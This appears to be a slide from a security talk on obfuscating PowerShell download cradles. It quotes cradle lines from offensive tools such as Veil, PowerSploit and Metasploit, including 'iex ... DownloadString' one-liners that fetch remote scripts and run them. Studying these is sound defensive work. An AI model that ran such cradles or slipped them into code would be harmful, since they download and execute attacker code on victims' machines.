 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• Veil
• downloaderCommand = "iex (New-Object Net.WebClient).DownloadString("http://%s:%s/%s")n“
• https://github.com/nidem/Veil/blob/master/modules/payloads/powershell/psDownloadVirtualAlloc.py#L76
• PowerSploit
• $Wpad = (New-Object Net.Webclient).DownloadString($AutoConfigURL)
• https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1#L1375
• Metasploit (http://blog.cobaltstrike.com/2013/11/09/schtasks-persistence-with-powershell-one-liners/)
 
